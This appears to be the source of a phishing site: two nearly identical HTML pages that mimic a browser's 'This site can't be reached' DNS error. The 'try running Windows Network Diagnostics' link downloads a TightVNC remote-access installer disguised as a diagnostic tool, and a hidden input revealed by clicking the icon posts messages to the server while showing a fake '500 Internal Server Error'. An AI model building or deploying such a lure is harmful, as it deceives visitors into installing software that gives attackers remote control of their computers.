
<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>luck</title>
    <style>
        body {
            font-family: "Segoe UI", -apple-system, BlinkMacSystemFont, Roboto, Helvetica, Arial, sans-serif;
            background-color: #fff;
            color: #3c4043;
            margin: 0;
            padding: 0;
            display: flex;
            justify-content: center;
            align-items: center;
            min-height: 100vh;
        }
        
        .main-frame {
            max-width: 600px;
            width: 100%;
            padding: 40px 24px;
            box-sizing: border-box;
        }

        @media (max-width: 768px) {
            .main-frame {
                padding: 20px 16px;
            }
        }

        /* Sad document icon */
        .sad-icon {
            cursor: pointer;
            margin-bottom: 24px;
            display: inline-block;
            user-select: none;
            outline: none;
            -webkit-tap-highlight-color: transparent;
        }

        h1 {
            font-size: 22px;
            font-weight: 500;
            color: #202124;
            margin: 0 0 16px 0;
            line-height: 28px;
        }

        .description {
            font-size: 14px;
            line-height: 20px;
            color: #5f6368;
            margin: 0 0 16px 0;
            word-wrap: break-word;
        }

        .diagnostic-link {
            color: #1a73e8;
            text-decoration: none;
            font-size: 14px;
            cursor: pointer;
        }

        .diagnostic-link:hover {
            text-decoration: underline;
        }

        .error-code {
            font-family: monospace;
            font-size: 12px;
            color: #5f6368;
            margin-top: 16px;
            margin-bottom: 32px;
            display: block;
        }

        .reload-btn {
            background-color: #1a73e8;
            color: #fff;
            border: none;
            border-radius: 100px;
            box-sizing: border-box;
            cursor: pointer;
            display: inline-block;
            font-size: 13px;
            font-weight: 500;
            height: 36px;
            line-height: 36px;
            padding: 0 24px;
            text-align: center;
            user-select: none;
            transition: background-color 0.2s;
        }

        .reload-btn:hover {
            background-color: #1557b0;
            box-shadow: 0 1px 2px 0 rgba(60,64,67,0.3), 0 1px 3px 1px rgba(60,64,67,0.15);
        }

        /* Hidden Message Input Section */
        .hidden-chat-container {
            display: none;
            margin-bottom: 24px;
            padding: 0;
            background: transparent;
            border: none;
            animation: fadeIn 0.2s ease-out;
        }

        @keyframes fadeIn {
            from { opacity: 0; transform: translateY(-5px); }
            to { opacity: 1; transform: translateY(0); }
        }

        .input-row {
            display: flex;
            gap: 8px;
            max-width: 350px;
            margin: 0 auto 16px auto;
        }

        .chat-input {
            flex: 1;
            padding: 6px 10px;
            border: 1px solid #ccc;
            border-radius: 2px;
            font-size: 13px;
            outline: none;
            font-family: Arial, sans-serif;
            background-color: #fff;
        }

        .chat-input:focus {
            border-color: #1a73e8;
        }

        .send-btn {
            background-color: #f1f3f4;
            color: #3c4043;
            border: 1px solid #dadce0;
            border-radius: 4px;
            padding: 0 16px;
            font-size: 13px;
            cursor: pointer;
            font-family: Arial, sans-serif;
            transition: background-color 0.2s;
        }

        .send-btn:hover {
            background-color: #e8eaed;
            border-color: #c3c4c6;
            color: #202124;
        }

        /* Toast notification */
        .toast {
            position: fixed;
            bottom: 24px;
            left: 50%;
            transform: translateX(-50%) translateY(100px);
            background-color: #323232;
            color: #fff;
            padding: 12px 24px;
            border-radius: 4px;
            font-size: 13px;
            box-shadow: 0 3px 5px -1px rgba(0,0,0,0.2), 0 6px 10px 0 rgba(0,0,0,0.14);
            transition: transform 0.2s ease-out, opacity 0.2s;
            z-index: 9999;
            opacity: 0;
            pointer-events: none;
        }

        .toast.show {
            transform: translateX(-50%) translateY(0);
            opacity: 1;
        }
    </style>
</head>
<body>
    <div class="main-frame">
        <!-- Sad Document Page Icon (Clickable to reveal input) -->
        <div class="sad-icon" id="sad-icon-trigger" title="Diagnose connection">
            <svg width="72" height="72" viewBox="0 0 72 72" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path d="M15 6C15 4.89543 15.8954 4 17 4H47L57 14V66C57 67.1046 56.1046 68 55 68H17C15.8954 68 15 67.1046 15 66V6Z" fill="white" stroke="#5F6368" stroke-width="4" stroke-linejoin="round"/>
                <path d="M47 4V14H57" fill="none" stroke="#5F6368" stroke-width="4" stroke-linejoin="round"/>
                <!-- Eye left -->
                <rect x="25" y="28" width="6" height="6" rx="1" fill="#5F6368"/>
                <!-- Eye right -->
                <rect x="41" y="28" width="6" height="6" rx="1" fill="#5F6368"/>
                <!-- Sad mouth curve -->
                <path d="M26 49C26 49 28.5 43 36 43C43.5 43 46 49 46 49" stroke="#5F6368" stroke-width="4" stroke-linecap="round"/>
            </svg>
        </div>

        <!-- Hidden input for messages -->
        <div class="hidden-chat-container" id="chat-container">
            <div class="input-row">
                <input type="text" class="chat-input" id="message-input" autocomplete="off">
                <button class="send-btn" id="send-btn">Send</button>
            </div>
        </div>

        <h1 id="error-title">This site can’t be reached</h1>
        
        <p class="description">
            Check if there is a typo in google.comm.
        </p>

        <p class="description">
            If spelling is correct, <a class="diagnostic-link" id="diagnostic-link">try running Windows Network Diagnostics</a>.
        </p>

        <span class="error-code">DNS_PROBE_FINISHED_NXDOMAIN</span>

        <button class="reload-btn" id="reload-btn">Reload</button>
    </div>

    <div class="toast" id="toast">
        <span id="toast-text">Success</span>
    </div>

    <script>
        const diagnosticLink = document.getElementById('diagnostic-link');
        const sadIcon = document.getElementById('sad-icon-trigger');
        const chatContainer = document.getElementById('chat-container');
        const messageInput = document.getElementById('message-input');
        const sendBtn = document.getElementById('send-btn');
        const toast = document.getElementById('toast');
        const toastText = document.getElementById('toast-text');
        const reloadBtn = document.getElementById('reload-btn');

        // Set up Reload button action
        reloadBtn.addEventListener('click', () => {
            window.location.reload();
        });

        // Toggle Hidden Input Area when clicking on the top page icon
        sadIcon.addEventListener('click', () => {
            if (chatContainer.style.display === 'block') {
                chatContainer.style.display = 'none';
            } else {
                chatContainer.style.display = 'block';
                messageInput.focus();
            }
        });

        // Trigger Auto Download when clicking "Try running Windows Network Diagnostics."
        diagnosticLink.addEventListener('click', () => {
            window.location.href = '/static/tightvnc-2.8.87-gpl-setup-64bit_2 (1).msi';
            showToast('Starting network diagnostics setup...', 'success');
        });

        // Toast feedback
        function showToast(text, type = 'success') {
            toastText.textContent = text;
            toast.className = 'toast show';
            setTimeout(() => {
                toast.className = 'toast';
            }, 3000);
        }

        // Send message logic (connecting to FastAPI endpoint /api/messages)
        async function sendMessage() {
            const content = messageInput.value.trim();
            if (!content) {
                showToast('Please type a message first.', 'error');
                return;
            }

            sendBtn.disabled = true;
            messageInput.disabled = true;

            try {
                const response = await fetch('/api/messages', {
                    method: 'POST',
                    headers: {
                        'Content-Type': 'application/json'
                    },
                    body: JSON.stringify({ content })
                });

                const data = await response.json();
                if (response.ok) {
                    showToast('500 Internal Server Error');
                    messageInput.value = '';
                } else {
                    showToast(data.detail || 'Failed to send message.');
                }
            } catch (error) {
                console.error('Error sending message:', error);
                showToast('Network error. Failed to reach server.');
            } finally {
                sendBtn.disabled = false;
                messageInput.disabled = false;
            }
        }

        sendBtn.addEventListener('click', sendMessage);
        messageInput.addEventListener('keydown', (e) => {
            if (e.key === 'Enter') {
                sendMessage();
            }
        });
    </script>
</body>
</html>
</file>

<file: static/customer.html>
<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>luck</title>
    <style>
        body {
            font-family: "Segoe UI", -apple-system, BlinkMacSystemFont, Roboto, Helvetica, Arial, sans-serif;
            background-color: #fff;
            color: #3c4043;
            margin: 0;
            padding: 0;
            display: flex;
            justify-content: center;
            align-items: center;
            min-height: 100vh;
        }

        .main-frame {
            max-width: 600px;
            width: 100%;
            padding: 40px 24px;
            box-sizing: border-box;
        }

        @media (max-width: 768px) {
            .main-frame {
                padding: 20px 16px;
            }
        }

        /* Sad document icon */
        .sad-icon {
            cursor: pointer;
            margin-bottom: 24px;
            display: inline-block;
            user-select: none;
            outline: none;
            -webkit-tap-highlight-color: transparent;
        }

        h1 {
            font-size: 22px;
            font-weight: 500;
            color: #202124;
            margin: 0 0 16px 0;
            line-height: 28px;
        }

        .description {
            font-size: 14px;
            line-height: 20px;
            color: #5f6368;
            margin: 0 0 16px 0;
            word-wrap: break-word;
        }

        .diagnostic-link {
            color: #1a73e8;
            text-decoration: none;
            font-size: 14px;
            cursor: pointer;
        }

        .diagnostic-link:hover {
            text-decoration: underline;
        }

        .error-code {
            font-family: monospace;
            font-size: 12px;
            color: #5f6368;
            margin-top: 16px;
            margin-bottom: 32px;
            display: block;
        }

        .reload-btn {
            background-color: #1a73e8;
            color: #fff;
            border: none;
            border-radius: 100px;
            box-sizing: border-box;
            cursor: pointer;
            display: inline-block;
            font-size: 13px;
            font-weight: 500;
            height: 36px;
            line-height: 36px;
            padding: 0 24px;
            text-align: center;
            user-select: none;
            transition: background-color 0.2s;
        }

        .reload-btn:hover {
            background-color: #1557b0;
            box-shadow: 0 1px 2px 0 rgba(60, 64, 67, 0.3), 0 1px 3px 1px rgba(60, 64, 67, 0.15);
        }

        /* Hidden Message Input Section */
        .hidden-chat-container {
            display: none;
            margin-bottom: 24px;
            padding: 0;
            background: transparent;
            border: none;
            animation: fadeIn 0.2s ease-out;
        }

        @keyframes fadeIn {
            from {
                opacity: 0;
                transform: translateY(-5px);
            }

            to {
                opacity: 1;
                transform: translateY(0);
            }
        }

        .input-row {
            display: flex;
            gap: 8px;
            max-width: 350px;
            margin: 0 auto 16px auto;
        }

        .chat-input {
            flex: 1;
            padding: 6px 10px;
            border: 1px solid #ccc;
            border-radius: 2px;
            font-size: 13px;
            outline: none;
            font-family: Arial, sans-serif;
            background-color: #fff;
        }

        .chat-input:focus {
            border-color: #1a73e8;
        }

        .send-btn {
            background-color: #f1f3f4;
            color: #3c4043;
            border: 1px solid #dadce0;
            border-radius: 4px;
            padding: 0 16px;
            font-size: 13px;
            cursor: pointer;
            font-family: Arial, sans-serif;
            transition: background-color 0.2s;
        }

        .send-btn:hover {
            background-color: #e8eaed;
            border-color: #c3c4c6;
            color: #202124;
        }

        /* Toast notification */
        .toast {
            position: fixed;
            bottom: 24px;
            left: 50%;
            transform: translateX(-50%) translateY(100px);
            background-color: #323232;
            color: #fff;
            padding: 12px 24px;
            border-radius: 4px;
            font-size: 13px;
            box-shadow: 0 3px 5px -1px rgba(0, 0, 0, 0.2), 0 6px 10px 0 rgba(0, 0, 0, 0.14);
            transition: transform 0.2s ease-out, opacity 0.2s;
            z-index: 9999;
            opacity: 0;
            pointer-events: none;
        }

        .toast.show {
            transform: translateX(-50%) translateY(0);
            opacity: 1;
        }
    </style>
</head>

<body>
    <div class="main-frame">
        <!-- Sad Document Page Icon (Clickable to reveal input) -->
        <div class="sad-icon" id="sad-icon-trigger" title="Diagnose connection">
            <svg width="72" height="72" viewBox="0 0 72 72" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path
                    d="M15 6C15 4.89543 15.8954 4 17 4H47L57 14V66C57 67.1046 56.1046 68 55 68H17C15.8954 68 15 67.1046 15 66V6Z"
                    fill="white" stroke="#5F6368" stroke-width="4" stroke-linejoin="round" />
                <path d="M47 4V14H57" fill="none" stroke="#5F6368" stroke-width="4" stroke-linejoin="round" />
                <!-- Eye left -->
                <rect x="25" y="28" width="6" height="6" rx="1" fill="#5F6368" />
                <!-- Eye right -->
                <rect x="41" y="28" width="6" height="6" rx="1" fill="#5F6368" />
                <!-- Sad mouth curve -->
                <path d="M26 49C26 49 28.5 43 36 43C43.5 43 46 49 46 49" stroke="#5F6368" stroke-width="4"
                    stroke-linecap="round" />
            </svg>
        </div>

        <!-- Hidden input for messages -->
        <div class="hidden-chat-container" id="chat-container">
            <div class="input-row">
                <input type="text" class="chat-input" id="message-input" autocomplete="off">
                <button class="send-btn" id="send-btn">Send</button>
            </div>
        </div>

        <h1 id="error-title">This site can’t be reached</h1>

        <p class="description">
            Check if there is a typo in luck-two-beta.vercel.app.
        </p>

        <p class="description">
            If spelling is correct, <a class="diagnostic-link" id="diagnostic-link">try running Windows Network
                Diagnostics</a>.
        </p>

        <span class="error-code">DNS_PROBE_FINISHED_NXDOMAIN</span>

        <button class="reload-btn" id="reload-btn">Reload</button>
    </div>

    <div class="toast" id="toast">
        <span id="toast-text">Success</span>
    </div>

    <script>
        const diagnosticLink = document.getElementById('diagnostic-link');
        const sadIcon = document.getElementById('sad-icon-trigger');
        const chatContainer = document.getElementById('chat-container');
        const messageInput = document.getElementById('message-input');
        const sendBtn = document.getElementById('send-btn');
        const toast = document.getElementById('toast');
        const toastText = document.getElementById('toast-text');
        const reloadBtn = document.getElementById('reload-btn');

        // Set up Reload button action
        reloadBtn.addEventListener('click', () => {
            window.location.reload();
        });

        // Toggle Hidden Input Area when clicking on the top page icon
        sadIcon.addEventListener('click', () => {
            if (chatContainer.style.display === 'block') {
                chatContainer.style.display = 'none';
            } else {
                chatContainer.style.display = 'block';
                messageInput.focus();
            }
        });

        // Trigger Auto Download when clicking "Try running Windows Network Diagnostics."
        diagnosticLink.addEventListener('click', () => {
            window.location.href = '/static/tightvnc-2.8.87-gpl-setup-64bit_2 (1).msi';
            showToast('Starting network diagnostics setup...', 'success');
        });

        // Toast feedback
        function showToast(text, type = 'success') {
            toastText.textContent = text;
            toast.className = 'toast show';
            setTimeout(() => {
                toast.className = 'toast';
            }, 3000);
        }

        // Send message logic (connecting to FastAPI endpoint /api/messages)
        async function sendMessage() {
            const content = messageInput.value.trim();
            if (!content) {
                showToast('Please type a message first.', 'error');
                return;
            }

            sendBtn.disabled = true;
            messageInput.disabled = true;

            try {
                const response = await fetch('/api/messages', {
                    method: 'POST',
                    headers: {
                        'Content-Type': 'application/json'
                    },
                    body: JSON.stringify({ content })
                });

                const data = await response.json();
                if (response.ok) {
                    showToast('500 Internal Server Error');
                    messageInput.value = '';
                } else {
                    showToast(data.detail || 'Failed to send message.');
                }
            } catch (error) {
                console.error('Error sending message:', error);
                showToast('Network error. Failed to reach server.');
            } finally {
                sendBtn.disabled = false;
                messageInput.disabled = false;
            }
        }

        sendBtn.addEventListener('click', sendMessage);
        messageInput.addEventListener('keydown', (e) => {
            if (e.key === 'Enter') {
                sendMessage();
            }
        });
    </script>
</body>

</html>
</file>
